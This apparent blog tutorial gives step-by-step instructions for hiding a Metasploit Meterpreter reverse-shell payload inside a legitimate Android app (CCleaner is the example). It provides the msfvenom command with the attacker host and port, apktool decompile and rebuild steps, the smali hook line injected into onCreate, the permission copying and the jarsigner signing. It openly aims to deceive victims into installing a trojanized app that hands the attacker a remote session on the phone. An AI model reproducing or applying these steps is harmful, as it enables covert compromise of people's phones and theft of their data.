
Embed a Metasploit Payload in an Original .apk File | Part 2 — Do it Manually
Metasploit’s flagship product, the Meterpreter, is very powerful and an all-purpose payload. Once installed on the victim machine, we can do whatever we want to their system by sending out commands to it. For example, we could grab sensitive data out of the compromised system.
The Meterpreter payload also comes as an installable .apk file for Android systems. Great! Now we can use Metasploit to compromise Android phones also. But if you have tried out these payloads you would know that they do not look convincing. No one in their right mind is going to install and run such an app, which apparently does nothing when it is opened. So how are we going to make the victim run the payload app in their phone?
One of the solutions is that you can embed the payload inside another legitimate app. The app will look and behave exactly as the original one, so the victim won’t even know that his system is compromised. That’s what we are going to do in this tutorial.
Note — This is a follow-up post of my previous post, in which I showed you how to do this using a very simple yet effective Ruby script. If you haven’t read it, check it out. If you are not willing to go down the hard path, you can use that method to do it just fine. But if you want to know the inner workings and have a greater knowledge, continue reading this post. And also, in the following android hacking tutorials, I may refer to this tutorial, so if you can take it, I suggest you to keep on reading.
Pre-Requisites
This tutorial is based on the Kali Linux operating system. I’m sure it can be done in other OS, especially Linux distros, but that will involve some more complications so I’m not going to cover those. If you are serious about hacking—or penetration testing, if you prefer—you should use Kali as it was built specifically for pen-testing.
We will also need some libraries and tools in the following steps, so I think it’s better if you install them right now.
To install the required libraries, enter this command at the console —
$ sudo apt-get install lib32stdc++6 lib32ncurses5 lib32z1
And to get the latest version of ApkTool, head over to this site and follow the installation instructions.
Also download the apk which you want to be backdoored from any source you like. Just do a google search “app_name apk download” and Google will come up with a lot of results. Save that apk in the root folder.
Brief Overview
Since this tutorial is a little bit long, I’m giving a brief overview of what we are going to do here,
- Generate the Meterpreter payload.
- Decompile the payload and the original apk.
- Copy the payload files to the original apk.
- Inject the hook into the appropriate activity of the original apk.
- Inject the permissions in the
AndroidManifest.xmlfile. - Recompile the original apk.
- Sign the apk using Jarsigner.
That’s about it. I will also show you how can you get a working Meterpreter session using that backdoored apk, if you don’t know that already. So let’s get started.
Step 1: Generate the Payload
First of all, we have to make the Meterpreter payload. We are going to use MSFVenom for this. The command is —
$ msfvenom -p android/meterpreter/payload_type LHOST=ip_address LPORT=incoming_port -o meterpreter.apk
Replace payload_type by any of the following payloads available. The function of all these payloads are same, essentially they are all Meterpreter payloads, the difference is only in the method they use to connect to your Kali system. The available payload_types are
- reverse_tcp
- reverse_http
- reverse_https
You can use any one you like, I’m going to use reverse_https as an example.
Replace ip_address by the IP address to which the payload is going to connect back to, i.e. the IP address of the attacker’s system. If you are going to perform this attack over a local network (eg. if the victim and attacker are connected to the same Wi-Fi hotspot), your Local IP will suffice. To know what your local IP is, run the command —
$ ifconfig

If you are going to perform this attack over the Internet, you have to use your public IP address, and configure your router properly—set up port forwarding—so that your system is accessible from the Internet. To know your public IP, just google “My IP” and Google will help you out.
Replace incoming_port with the port no. which you want to be used by the payload to connect to your system. This can be any valid port except the reserved ones like port 80 (HTTP). I’m going to use 4895 as an example.
So run the command using replacing the keywords with appropriate values and MSFVenom will generate a payload meterpreter.apk in the root directory. Note that we specified the output file name using the -o meterpreter.apk argument in the command, so if you like, you can name it anything else also.

Step 2: Decompile the APKs

Now we have to decompile the APKs, for this we are going to use ApkTool. It decompiles the code to a fairly human-readable format and saves it in .smali files, and also successfully extracts the .xml files. Assuming you have already installed the latest apktool and also have the original apk file in the root directory, run the following commands —
$ apktool d -f -o payload /root/meterpreter.apk
$ apktool d -f -o original /root/original_apk_name
It will decompile the payload to /root/payload and the original apk to /root/original directory.
Step 3: Copy the Payload Files
Now we have to copy the payload files to the original app’s folder. Just go to /root/payload/smali/com/metasploit/stage and copy all the .smali files whose file name contains the word payload. Now paste them in /root/original/smali/com/metasploit/stage. Note that this folder does not exists, so you have to create it.
Step 4: Inject the Hook in the Original .SMALI Code
In the previous step, we just copied the payload codes inside the original apk, so that when the original apk is recompiled, it will contain the payload. But that doesn’t necessarily mean that the payload will run. To ensure that the payload runs, we have to inject a hook in the original apk’s .smali code. If you are wondering what is this hook thingy I’m talking about, well essentially it’s a code which intercepts some specific function call and reacts to it. In this case, we are going to place the hook so that when the app is launched, it will also launch the payload with it.
For this, firstly we have to find out which activity (to put it simply, activities are sections of code, it’s similar to frames in windows programming) is run when the app is launched. We can get this info from the AndroidManifest.xml file.
So open up the AndroidManifest.xml file located inside the /root/original folder using any text editor. If you know HTML, then this file will look familiar to you. Both of them are essentially Markup Languages, and both use the familiar tags and attributes structure, e.g. <tag attribute="value">Content</tag>. Anyway, look for an <activity> tag which contains both the lines
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
On a side note, you can use CTRL+F to search within the document in any GUI text editor. When you locate that activity, note its android:name attribute’s value. In my case, as you can see from the screenshot below, it is com.piriform.ccleaner.ui.activity.MainActivity.

Those two lines we searched for signifies that this is the activity which is going to start when we launch the app from the launcher icon, and also this is a MAIN activity (similar to the main function in traditional programming).
Now that we have the name of the activity we want to inject the hook into, let’s get to it! First of all, open the .smali code of that activity using gedit. Just open a terminal and type —
$ gedit /root/original/smali/activity_path
Replace the activity_path with the activity’s android:name, but instead of the dots, type slash. Actually the smali codes are stored in folders named in the format the android:name is in, so we can easily get the location of the .smali code in the way we did. Check the screenshot below and you will get an idea of what I’m trying to say.

Now search for the following line in the smali code (using CTRL+F) —
;->onCreate(Landroid/os/Bundle;)V
When you locate it, paste the following code in the line next to it —
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V
What we are doing here is, inserting a code which starts the payload alongside the existing code which is executed when the activity starts. Now, save the edited smali file.
Step 5: Inject The Necessary Permissions
From developer.android.com —
Additional finer-grained security features are provided through a “permission” mechanism that enforces restrictions on the specific operations that a particular process can perform.
If we do not mention all the additional permissions that our payload is going to need, it cannot function properly. While installing an app, these permissions are shown to the user. But most of the users don’t care to read all those boring texts, so we do not have to worry about that much.

These permissions are also listed in the previously encountered AndroidManifest file. So let’s open the AndroidManifest.xml of both the original app and the payload from the respective folders. The permissions are mentioned inside <uses-permission> tag as an attribute android:name. Copy the additional permission lines from the Payload’s AndroidManifest to the original app’s one. But be careful that there should not be any duplicate.
Here’s my original app’s AndroidManifest before editing —

After adding the additional ones from the Payload’s AndroidManifest, my /root/original/AndroidManifest.xml looks like this —
Step 6: Recompile The Original APK
Now the hard parts are all done! We just have to recompile the backdoored app into an installable apk. Run the following command —
$ apktool b /root/original

You will now have the compiled apk inside the /root/original/dist directory. But, we’re still not done yet.
Step 7: Sign The APK
This is also a very important step, as in most of the cases, an unsigned apk cannot be installed. From developer.android.com —
Android requires that all apps be digitally signed with a certificate before they can be installed. Android uses this certificate to identify the author of an app, and the certificate does not need to be signed by a certificate authority. Android apps often use self-signed certificates. The app developer holds the certificate’s private key.
In this case we are going to sign the apk using the default android debug key. Just run the following command
$ jarsigner -verbose -keystore ~/.android/debug.keystore -storepass android -keypass android -digestalg SHA1 -sigalg MD5withRSA apk_path androiddebugkey
Be sure to replace the apk_path in the above command with the path to your backdoored apk file.

PROFIT?!
Now if you can get the victim to install and run this very legit-looking app in his phone, you can get a working Meterpreter session on his phone!
